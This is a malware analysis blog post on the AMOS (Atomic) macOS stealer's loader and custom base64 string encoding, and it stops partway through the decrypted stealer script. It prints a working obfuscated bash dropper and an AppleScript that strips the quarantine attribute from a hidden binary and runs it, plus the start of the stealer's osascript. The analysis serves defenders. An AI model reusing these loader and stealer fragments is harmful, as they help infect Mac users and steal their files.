Breaking the Base: AMOS Stealer’s Custom Base64 Secrets Exposed
AMOS Stealer (also known as Atomic Stealer) is a sophisticated malware targeting macOS systems. It utilizes advanced encoding/encryption schemes to obfuscate its activities and evade detection. This analysis covers the malware’s C2 communication protocols, detection strategies, and one of the key encoding/encryption methods it employs. This is just one of several active encoding and encryption techniques used by AMOS currently, which contribute to its ongoing effectiveness in avoiding security measures and compromising systems. Understanding these tactics is crucial for enhancing defenses against this evolving threat.

Atomic Stealer, also known as AMOS/AMOS Stealer, is one of the first Mac OS-targeting stealers, as noted by @RussianPanda. Initially distributed through malicious ads disguised as legitimate applications, it has since evolved to be delivered via a fake browser update chain known as “ClearFake.” This new distribution method, which was reported in November 2023, marks the expansion of social engineering tactics from Windows to Mac OS.
In September, @L0psec shared a post on X highlighting the discovery of a new variant of the AMOS Stealer. This variant employs hex decoding and XOR operations for encoding its strings, marking a deviation from the original findings detailed by @RussianPanda in their blog post. The initial analysis of the Atomic Stealer/AMOS Stealer by @RussianPanda included a breakdown of its decryption algorithm at the time, which differs from the method observed in this new variant.
Since the previously mentioned posts on X and the blog, there has been a shift in the string encryption technique used by AMOS Stealer. The malware now employs a custom base64 alphabet, applied after hex decoding, to generate the malicious osascript, which is then executed on the system. This blog explores the string decryption algorithm in detail, as well as the execution and effects of the commands. Additionally, it provides hunting queries to help identify Command and Control (C2) servers associated with AMOS Stealer.
The sample discussed in this blog was sourced from Malware Bazaar, uploaded by the user smica83. The image below illustrates the malicious DMG file that is downloaded by the user after falling victim to the initial delivery lure used by AMOS.

When the user double-clicks the DMG file, the installer package presents specific instructions guiding the user to install the malicious application, as shown below.
A reverse image search of the icon using TinEye, Google and Yandex did not definitively identify the specific application this sample is masquerading as, though it appears to be related to a game. Other samples sourced from Malware Bazaar suggest that AMOS Stealer has been masquerading as legitimate applications, including OpenVPN, KakaoTalk, and others.
Right-clicking the application, as shown below, and opening it in a text editor reveals details about the activities the malicious application will perform upon following the instructions mentioned.

Upon opening the file in a text editor, the following base64-encoded script is revealed.
For reference, the script is provided below.
#!/bin/bash
SSOpQaAN='IyEvYmluL2Jhc2gKb3Nhc2NyaXB0IC1lICdvbiBydW4KICAgIHRyeQogICAgICAgIHNldCB2b2x1bWVMaXN0IHRvIGxpc3QgZGlza3MKICAgIGVuZCB0cnkKICAgIHNldCBzZXR1cFZvbHVtZSB0byAiIgogICAgdHJ5CiAgICAgICAgcmVwZWF0IHdpdGggdm9sIGluIHZvbHVtZUxpc3QKICAgICAgICAgICAgaWYgdm9sIGNvbnRhaW5zICJSVlMiIHRoZW4KICAgICAgICAgICAgICAgIHNldCBzZXR1cFZvbHVtZSB0byB2b2wKICAgICAgICAgICAgICAgIGV4aXQgcmVwZWF0CiAgICAgICAgICAgIGVuZCBpZgogICAgICAgIGVuZCByZXBlYXQKICAgIGVuZCB0cnkKICAgIGlmIHNldHVwVm9sdW1lIGlzICIiIHRoZW4KICAgICAgICByZXR1cm4KICAgIGVuZCBpZgogICAgc2V0IHNjcmlwdERpciB0byAiL1ZvbHVtZXMvIiAmIHNldHVwVm9sdW1lICYgIi8iCiAgICBzZXQgZXhlY3V0YWJsZU5hbWUgdG8gIi5SVlMiCiAgICBzZXQgZXhlY3V0YWJsZVBhdGggdG8gc2NyaXB0RGlyICYgZXhlY3V0YWJsZU5hbWUKICAgIHNldCB0bXBFeGVjdXRhYmxlUGF0aCB0byAiL3RtcC8iICYgZXhlY3V0YWJsZU5hbWUKICAgIHRyeQogICAgICAgIGRvIHNoZWxsIHNjcmlwdCAicm0gLWYgIiAmIHF1b3RlZCBmb3JtIG9mIHRtcEV4ZWN1'
pQrEjADv='dGFibGVQYXRoCiAgICBlbmQgdHJ5CiAgICB0cnkKICAgICAgICBkbyBzaGVsbCBzY3JpcHQgImNwICIgJiBxdW90ZWQgZm9ybSBvZiBleGVjdXRhYmxlUGF0aCAmICIgIiAmIHF1b3RlZCBmb3JtIG9mIHRtcEV4ZWN1dGFibGVQYXRoCiAgICBlbmQgdHJ5CiAgICB0cnkKICAgICAgICBkbyBzaGVsbCBzY3JpcHQgInhhdHR'
tqoXJabz='yIC1jICIgJiBxdW90ZWQgZm9ybSBvZiB0bXBFeGVjdXRhYmxlUGF0aAogICAgZW5kIHRyeQogICAgdHJ5CiAgICAgICAgZG8gc2hlbGwgc2NyaXB0ICJjaG1vZCAreCAiICYgcXVvdGVkIGZvcm0gb2YgdG1wRXhlY3V0YWJsZVBhdGgKICAgIGVuZCB0cnkKICAgIHRyeQogICAgICAgIGRvIHNoZWxsIHNjcmlwdCBxdW90ZWQgZm9ybSBvZiB0bXBFeGVjdXRhYmxlUGF0aAogICAgZW5kIHRyeQplbmQgcnVuJw=='
funcname="${SSOpQaAN}${pQrEjADv}${tqoXJabz}"
bash -c "$(echo "$funcname" | base64 -D)"
The code above is responsible for declaring three variables containing base64-encoded content. It then defines another variable to concatenate the contents of the previously mentioned variables. This concatenated data is echoed and piped to the base64 decode function, with the output subsequently executed using the bash -c command.
Upon manually decoding the contents, the following result is obtained.

For reference, the script is provided below.
#!/bin/bash
osascript -e 'on run
try
set volumeList to list disks
end try
set setupVolume to ""
try
repeat with vol in volumeList
if vol contains "RVS" then
set setupVolume to vol
exit repeat
end if
end repeat
end try
if setupVolume is "" then
return
end if
set scriptDir to "/Volumes/" & setupVolume & "/"
set executableName to ".RVS"
set executablePath to scriptDir & executableName
set tmpExecutablePath to "/tmp/" & executableName
try
do shell script "rm -f " & quoted form of tmpExecutablePath
end try
try
do shell script "cp " & quoted form of executablePath & " " & quoted form of tmpExecutablePath
end try
try
do shell script "xattr -c " & quoted form of tmpExecutablePath
end try
try
do shell script "chmod +x " & quoted form of tmpExecutablePath
end try
try
do shell script quoted form of tmpExecutablePath
end try
end run'
The above script is designed to identify a specific volume on the system, typically one containing the string “RVS” in its name. It first retrieves a list of available disks and searches for a volume with “RVS” in its name. If such a volume is found, the script constructs the path to a file named .RVS located on that volume and copies it to the /tmp/ directory on the local system. It then clears any extended attributes associated with the file and sets the necessary executable permissions using chmod +x. Finally, the script executes the copied file from the /tmp/ directory,. If no volume with “RVS” is found, the script terminates without performing any further actions.
After extracting the DMG manually using 7-Zip and examining the folder structure of the RVS directory, we are able to locate the .RVS file referenced in the script for further analysis. The extracted RVS directory is displayed below.
In macOS, any files beginning with a dot (.) are hidden by default. As a result, these files will not be visible to users unless they enable the option to display hidden files after opening the package contents.
Upon opening the file in Binary Ninja, it reveals a base64-like alphabet alongside two large hexadecimal strings in the _start function, as illustrated below.

For reference, the code is provided below.
1000017b0 void* rax = operator new(0x50);
1000017cf void* var_90 = rax;
1000017d6 int64_t var_a0 = 0x51;
1000017e1 int64_t var_98 = 0x40;
100001814 __builtin_strncpy(rax, "+b6CZq_%LI9AlJQoa15TPyzR#*B2F$g=kx(sr>X!U0KncwuGtpNfWDm-<Y4MheS&", 0x41);
100001820 void* rax_1 = operator new(0xc3c0);
100001828 void* var_c0 = rax_1;
10000182f int64_t data_buffer_1 = 0xc3c1;
10000183a int64_t var_c8 = 0xc3b0;
100001854 _memcpy(rax_1, "322d4a78466d4a4e425262574c36443e…", 0xc3b0);
100001859 *(uint8_t*)((char*)rax_1 + 0xc3b0) = 0;
100001866 void* rax_2 = operator new(0x40);
10000186e void* var_a8 = rax_2;
100001875 int64_t data_buffer_2 = 0x41;
100001880 int64_t var_b0 = 0x3c;
1000018b3 __builtin_strncpy(rax_2, "2a5f3e66322d2475514e6274426d3e63323662502a524977427a5978322b", 0x3d);
1000018c5 char dest_buffer_1;
1000018c5 sub_100001640(&dest_buffer_1, &data_buffer_1);
1000018d9 char dest_buffer_2;
1000018d9 sub_100001400(&dest_buffer_2, &dest_buffer_1, &var_a0);
1000018e9 char dest_buffer_3;
1000018e9 sub_100001640(&dest_buffer_3, &data_buffer_2);
1000018fd char dest_buffer_4;
1000018fd sub_100001400(&dest_buffer_4, &dest_buffer_3, &var_a0);
100001906 char* var_30;
100001906 char* rdi_5;
100001906 void var_3f;
100001906
100001906 if (!(dest_buffer_4 & 1))
10000190e rdi_5 = &var_3f;
100001906 else
100001908 rdi_5 = var_30;
100001912 _system(rdi_5);
10000191b char* var_48;
10000191b char* rdi_6;
10000191b void var_57;
10000191b
10000191b if (!(dest_buffer_2 & 1))
100001923 rdi_6 = &var_57;
10000191b else
10000191d rdi_6 = var_48;
100001927 _system(rdi_6);
Initially, three buffers are allocated using operator new with sizes 0x50 (80 bytes), 0xc3c0 (50,752 bytes), and 0x40 (64 bytes). The first buffer is populated with a custom base64 alphabet string using __builtin_strncpy, while the second and third buffers are initialized with hexadecimal strings. The second buffer is populated using _memcpy with a large hexadecimal string, followed by explicitly setting a null terminator.
Two critical subroutines are invoked in sequence. The first subroutine performs a “from hexadecimal” transformation, converting the hexadecimal string into its corresponding byte representation and saving the result to a buffer. The second subroutine takes the output from the “from hexadecimal” function and applies a custom base64 transformation using the custom alphabet from the first buffer, storing the transformed data in another buffer.
Let us now delve into the first subroutine, which performs a “from hexadecimal” transformation. This subroutine takes an input buffer containing hexadecimal strings and converts the data into its corresponding byte representation. The resulting text is then saved into a destination buffer, preparing it for further processing.

For reference, the code is provided below.
1000016ac int64_t length = 0;
1000016af int64_t counter = 0;
1000016af
1000016c8 while (true)
1000016c8 {
1000016c8 uint64_t data_stream = (uint64_t)*(uint8_t*)data_buffer;
1000016d0 void* pointer_to_element_in_stream;
1000016d0 uint64_t size_of_stream;
1000016d0
1000016d0 if (data_stream & 1)
1000016d0 {
1000016e0 size_of_stream = *(uint64_t*)(data_buffer + 8);
1000016e0
1000016e7 if (counter >= size_of_stream)
1000016e7 break;
1000016e7
1000016e9 pointer_to_element_in_stream = *(uint64_t*)(data_buffer + 0x10);
1000016d0 }
1000016d0 else
1000016d0 {
1000016d2 size_of_stream = data_stream >> 1;
1000016d2
1000016d8 if (counter >= size_of_stream)
1000016d8 break;
1000016d8
1000016da pointer_to_element_in_stream = &data_buffer[1];
1000016d0 }
1000016d0
1000016ed uint64_t __len = size_of_stream + length;
1000016ed
1000016f9 if (__len >= 2)
1000016f9 __len = 2;
1000016f9
100001702 char var_48 = (int8_t)(__len * 2);
100001708 void temp_buffer;
100001708
100001708 if (__len)
100001714 _memmove(&temp_buffer, (char*)pointer_to_element_in_stream + counter, __len);
100001714
100001719 *(uint8_t*)(&temp_buffer + __len) = 0;
10000172a std::stoi(&var_48, nullptr, 0x10);
100001735 std::string::push_back(dest_buffer);
10000173e void* var_38;
10000173e
10000173e if (var_48 & 1)
100001744 operator delete(var_38);
1000016c0 counter += 2;
1000016c4 length -= 2;
1000016c8 }
100001685 }
100001685
100001764 return dest_buffer;
100001640 }
This subroutine processes a hexadecimal data stream by converting each two-byte chunk into its corresponding character representation. Specifically, it reads the data stream in two-byte increments, where each two-byte hexadecimal string is converted into the character associated with its value. For example, the hex string “32” is converted to the character ‘2’. The subroutine first checks the least significant bit of data_stream to determine whether the stream has a fixed size (stored at an offset of 8 bytes) or a dynamically determined size (calculated as data_stream >> 1). It then extracts the relevant portion of the stream, calculating the length of data to be processed. Each chunk is copied into a temporary buffer (temp_buffer), and the two-byte data is converted using std::stoi from hexadecimal to its integer representation. The integer value is then appended to the destination buffer (dest_buffer) using std::string::push_back. The loop continues processing until all data is decoded, after which the populated dest_buffer is returned, containing the character representations of the original hexadecimal data.
Let us now examine the second subroutine, which performs base64 decoding using a custom alphabet. This subroutine takes the string generated from the previous operation and the custom base64 alphabet (var_a0) as the input and generates the output buffer. It operates by converting the string into chunks and mapping each chunk to a corresponding character from the custom base64 alphabet, ultimately producing the final decoded output.

For reference, the code is provided below.
100001400 int64_t sub_100001400(int64_t dest_buffer, char* source_string, char* custom_alphabet_string)
100001400 {
100001400 int64_t rax;
10000140d int64_t var_38 = rax;
10000141c void* __b = operator new(0x400);
100001432 _memset(__b, 0xff, 0x400);
100001437 uint8_t rax_1 = *(uint8_t*)custom_alphabet_string;
10000143e void* __b_1;
10000143e
10000143e if (rax_1 & 1)
10000143e {
100001477 int64_t rsi = *(uint64_t*)(custom_alphabet_string + 8);
10000147f __b_1 = __b;
10000147f
100001483 if (rsi)
100001483 {
100001489 void* rax_3 = *(uint64_t*)(custom_alphabet_string + 0x10);
100001490 uint64_t i_6 = (uint64_t)rsi & 3;
100001497 int64_t i;
100001497
100001497 if (rsi >= 4)
100001497 {
1000014a1 i = 0;
1000014a1
1000014ea do
1000014ea {
1000014b5 *(uint32_t*)((char*)__b_1 + ((uint64_t)*(uint8_t*)((char*)rax_3 + i) << 2)) = i;
1000014c3 *(uint32_t*)((char*)__b_1 + ((uint64_t)*(uint8_t*)((char*)rax_3 + i + 1) << 2)) = (int32_t)(i + 1);
1000014d1 *(uint32_t*)((char*)__b_1 + ((uint64_t)*(uint8_t*)((char*)rax_3 + i + 2) << 2)) = (int32_t)(i + 2);
1000014df *(uint32_t*)((char*)__b_1 + ((uint64_t)*(uint8_t*)((char*)rax_3 + i + 3) << 2)) = (int32_t)(i + 3);
1000014e3 i += 4;
1000014ea } while (i != (rsi & 0xfffffffffffffffc));
100001497 }
100001497 else
100001499 i = 0;
100001499
1000014ef if (i_6)
1000014ef {
10000150d uint64_t i_1;
10000150d
10000150d do
10000150d {
100001504 *(uint32_t*)((char*)__b_1 + ((uint64_t)*(uint8_t*)((char*)rax_3 + i) << 2)) = i;
100001507 i += 1;
10000150a i_1 = i_6;
10000150a i_6 -= 1;
10000150d } while (i_1 != 1);
1000014ef }
100001483 }
10000143e }
10000143e else
10000143e {
100001442 __b_1 = __b;
100001442
100001446 if (rax_1 >= 2)
100001446 {
10000144e uint32_t rcx_1 = (uint32_t)(rax_1 >> 1);
100001454 uint32_t rax_2 = 1;
100001454
100001459 if (rcx_1 >= 2)
100001459 rax_2 = rcx_1;
100001459
10000145c uint64_t rdx = (uint64_t)rax_2;
100001463 uint64_t i_5 = (uint64_t)rax_2 & 3;
10000146a int64_t i_2;
10000146a
10000146a if (rdx - 1 >= 3)
10000146a {
100001514 i_2 = 0;
100001514
10000155a do
10000155a {
100001526 *(uint32_t*)((char*)__b_1 + ((uint64_t)custom_alphabet_string[i_2 + 1] << 2)) = i_2;
100001533 *(uint32_t*)((char*)__b_1 + ((uint64_t)custom_alphabet_string[i_2 + 2] << 2)) = (int32_t)(i_2 + 1);
100001541 *(uint32_t*)((char*)__b_1 + ((uint64_t)custom_alphabet_string[i_2 + 3] << 2)) = (int32_t)(i_2 + 2);
10000154f *(uint32_t*)((char*)__b_1 + ((uint64_t)custom_alphabet_string[i_2 + 4] << 2)) = (int32_t)(i_2 + 3);
100001553 i_2 += 4;
10000155a } while (i_2 != ((uint64_t)rdx & 0xfffffffc));
10000146a }
10000146a else
100001470 i_2 = 0;
100001470
10000155f if (i_5)
10000155f {
10000157f uint64_t i_3;
10000157f
10000157f do
10000157f {
100001576 *(uint32_t*)((char*)__b_1 + ((uint64_t)custom_alphabet_string[i_2 + 1] << 2)) = i_2;
100001579 i_2 += 1;
10000157c i_3 = i_5;
10000157c i_5 -= 1;
10000157f } while (i_3 != 1);
10000155f }
100001446 }
10000143e }
10000143e
100001584 __builtin_memset(dest_buffer, 0, 0x18);
10000158f uint64_t r13 = (uint64_t)*(uint8_t*)source_string;
100001597 uint64_t r13_1;
100001597 void* r15_1;
100001597
100001597 if (!(r13 & 1))
100001597 {
1000015a8 r15_1 = &source_string[1];
1000015ab r13_1 = r13 >> 1;
1000015ab
1000015b1 if (r13_1)
1000015b1 {
1000015b3 label_1000015b3:
1000015b3 void* r13_2 = r13_1 + r15_1;
1000015b6 int32_t i_4 = 0;
1000015b9 int32_t r14_1 = 0;
1000015b9
1000015ca do
1000015ca {
1000015d4 r14_1 = r14_1 << 6 | *(uint32_t*)((char*)__b_1 + ((uint64_t)*(uint8_t*)r15_1 << 2));
1000015d8 i_4 += 6;
1000015d8
1000015e4 while (i_4 >= 8)
1000015e4 {
1000015e4 i_4 -= 8;
1000015f8 std::string::push_back(dest_buffer);
1000015e4 }
1000015e4
1000015c0 r15_1 += 1;
1000015c6 __b_1 = __b;
1000015ca } while (r15_1 != r13_2);
1000015b1 }
100001597 }
100001597 else
100001597 {
100001599 r13_1 = *(uint64_t*)(source_string + 8);
10000159d r15_1 = *(uint64_t*)(source_string + 0x10);
10000159d
1000015a4 if (r13_1)
1000015a4 goto label_1000015b3;
100001597 }
1000015ff operator delete(__b_1);
100001615 return dest_buffer;
100001400 }
This subroutine implements a custom base64 decoding algorithm that utilizes a custom alphabet to decode the input string, referred to as source_string, into a dest_buffer. The process begins by allocating memory for an intermediate buffer, __b, which is initialized to all 0xff bytes. This buffer will hold mappings of custom base64 characters to their corresponding values. The algorithm then checks the least significant bit of the first byte in the custom_alphabet_string. Based on this, it processes the alphabet string in blocks, creating a mapping between the custom characters and their corresponding values. This mapping is stored in the __b buffer. The decoding process proceeds by iterating through the source_string, using the buffer to look up the decoded values for each character. It accumulates bits in blocks of 6 bits at a time and, once 8 bits are accumulated, adds them to the dest_buffer. After decoding, the allocated memory for the buffer is freed, and the decoded data is returned in the dest_buffer.
I have developed a Python program specifically designed to decode hexadecimal strings. Below is the provided code.
import base64
import re
def hex_to_ascii(hex_string):
result = ""
for i in range(0, len(hex_string), 2):
hex_pair = hex_string[i:i+2]
ascii_value = int(hex_pair, 16)
result += chr(ascii_value)
return result
def custom_base64_decode(custom_encoded, custom_alphabet):
standard_b64_alphabet = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"
translation_table = str.maketrans(custom_alphabet, standard_b64_alphabet)
standard_b64_string = custom_encoded.translate(translation_table)
padding_needed = len(standard_b64_string) % 4
if padding_needed > 0:
standard_b64_string += "=" * (4 - padding_needed)
decoded_bytes = base64.b64decode(standard_b64_string)
return decoded_bytes.decode('utf-8')
def read_cstring_section(file_path, custom_alphabet_length=64):
try:
with open(file_path, 'rb') as f:
file_data = f.read()
except Exception as e:
print(f"Error reading file: {e}")
return None, None, None
pattern = rb'([ -~]{' + str(custom_alphabet_length).encode() + rb'})\x00([0-9A-Fa-f]+)\x00([0-9A-Fa-f]+)\x00'
match = re.search(pattern, file_data)
if match:
custom_alphabet = match.group(1).decode('ascii', errors='ignore')
hex_string_1 = match.group(2).decode('ascii', errors='ignore')
hex_string_2 = match.group(3).decode('ascii', errors='ignore')
return custom_alphabet, hex_string_1, hex_string_2
else:
print("Pattern not found.")
return None, None, None
file_path = 'file_path'
custom_alphabet, hex_string_1, hex_string_2 = read_cstring_section(file_path)
ascii_string_1 = hex_to_ascii(hex_string_1)
ascii_string_2 = hex_to_ascii(hex_string_2)
final_output_1 = custom_base64_decode(ascii_string_1, custom_alphabet)
final_output_2 = custom_base64_decode(ascii_string_2, custom_alphabet)
print("Malicious OSAScript 1:\n", final_output_1, "\n\n\n\nMalicious OSAScript 2:\n", final_output_2)
The above code is a script designed to extract and decode the malicious osascript data embedded in the malicious Mach-O file. It reads the binary file and uses a regular expression to locate a custom base64-like alphabet and two hex-encoded strings, all separated by null bytes (\x00). Once these elements are extracted, the hex strings are converted to ASCII using hex_to_ascii(), which interprets each pair of hex digits as an ASCII character. The custom base64 encoding is then decoded using custom_base64_decode(), where the custom alphabet is translated into the standard base64 alphabet, and the resulting string is decoded into readable text. This decoded data is presented as two “Malicious OSAScript” outputs.
The script specifically works on Mach-O files, and may not directly work on .dmg files (macOS disk images). In this instance, the .RVS file extracted from the .dmg was used for analysis, as .dmg files typically require additional processing to extract relevant contents.
The output obtained from executing this script on the AMOS Stealer Mach-O file is presented below.
Malicious OSAScript 1:
osascript -e 'set release to true
set filegrabbers to true
if release then
try
tell window 1 of application "Terminal" to set visible to false
end try
end if
on filesizer(paths)
set fsz to 0
try
set theItem to quoted form of POSIX path of paths
set fsz to (do shell script "/usr/bin/mdls -name kMDItemFSSize -raw " & theItem)
end try
return fsz
end filesizer
on mkdir(someItem)
try
set filePosixPath to quoted form of (POSIX path of someItem)
do shell script "mkdir -p " & filePosixPath
end try
end mkdir
on FileName(filePath)
try
set reversedPath to (reverse of every character of filePath) as string
